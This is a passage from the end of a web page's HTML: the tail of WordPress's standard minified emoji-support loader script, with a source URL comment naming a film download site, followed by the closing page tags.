e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 